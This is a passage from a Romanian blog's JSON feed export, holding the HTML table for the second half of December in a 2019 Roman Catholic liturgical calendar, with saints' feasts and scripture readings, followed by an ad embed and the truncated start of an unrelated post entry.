border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a din Advent\u003Cbr \/\u003E\nSf. Virginia, văduvă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 35,1-6a.10; Ps 145; Iac 5,7-10; Mt 11,2-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Adelaida, împ.; Aggeu, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cristofor, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Malahia, profet; Graţian, ep.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile 